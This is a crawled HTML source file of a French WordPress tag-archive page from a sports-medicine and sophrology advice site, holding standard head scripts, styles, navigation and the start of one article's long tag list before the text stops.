

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/que-faire-face-a-lejaculation-precoce/
body_size: 16576
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>que faire face à l’éjaculation précoce | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/que-faire-face-a-lejaculation-precoce/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-face-a-lejaculation-precoce\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-face-a-lejaculation-precoce\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-face-a-lejaculation-precoce\/#listItem","position":2,"name":"que faire face \u00e0 l\u2019\u00e9jaculation pr\u00e9coce","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-face-a-lejaculation-precoce\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-face-a-lejaculation-precoce\/","name":"que faire face \u00e0 l\u2019\u00e9jaculation pr\u00e9coce | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-face-a-lejaculation-precoce\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette que faire face à l’éjaculation précoce" href="https://www.medecinedusportconseils.com/tag/que-faire-face-a-lejaculation-precoce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/5988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-que-faire-face-a-lejaculation-precoce tag-5988">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>que faire face à l’éjaculation précoce</span>
							</h1>
						</header>
								
										<article id="post-2329" class="clearfix post-2329 post type-post status-publish format-standard hentry category-articles tag-ameliorer-le-sommeil tag-aphrodisiaques tag-arret-du-tabac tag-arreter-de-fumer tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-avoir-plus-de-memoire tag-bien-se-preparer-a-un-concours tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-colopathie-fonctionnelle-les-solutions tag-coment-maigrir-apres-la-menopause tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-bien-dormir tag-comment-bien-recuperer-apres-le-sport tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids tag-comment-perdre-du-poids-lete tag-comment-progresser-grace-a-un-meilleur-mental tag-comment-retarder-lejaculation tag-comment-se-preparer-mentalement tag-comment-soigner-lejaculation-precoce tag-competition-sportive-et-sophrologie tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-mieux-dormir tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-trucs-et-astuces-pour-lutter-contre-linsomnie tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cours-de-sophrologie tag-cyclisme-et-mental tag-dependant-du-tabac tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ejaculateur-precoce tag-ejaculation-precoce tag-ejaculation-precoce-et-hypnose tag-ejaculation-rapide tag-ejaculation-retardee tag-ejaculer-plus-tard tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-faire-plaisir-a-sa-partenaire tag-fini-ejaculation-precoce tag-football-et-mental tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-lejaculation-precoce tag-harmonie-du-corps-et-de-lesprit tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-jai-un-probleme-de-timidite tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-suis-stresse-au-travail tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-lasthme tag-lejaculation-precoce-nest-pas-une-fatalite tag-lenuresie tag-lhypnose-chez-le-sportif tag-lhypnose-ericksonnienne-chez-le-sportif tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-chez-le-sportif tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-vraie-solution-pour-perdre-du-poids tag-le-cycliste-et-la-sophrologie tag-le-mal-de-tete tag-le-mental-dans-le-sport tag-le-mieux-etre-par-la-sophrologie tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-le-traitement-de-lejaculation-precoce tag-les-alternatives-du-viagra tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-dangers-du-viagra tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-les-substituts-au-viagra tag-lutte-contre-le-stress tag-lutter-contre-le-stress tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-menopause tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-maitriser-son-ejaculation tag-mal-de-tete-et-hypnose tag-meilleur-en-sport tag-menopause-cellulite tag-menopause-poids tag-menopause-surpoids tag-menuet-hypnose tag-menuet-seances-de-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mincir-apres-la-menopause tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-poids-menopause tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir 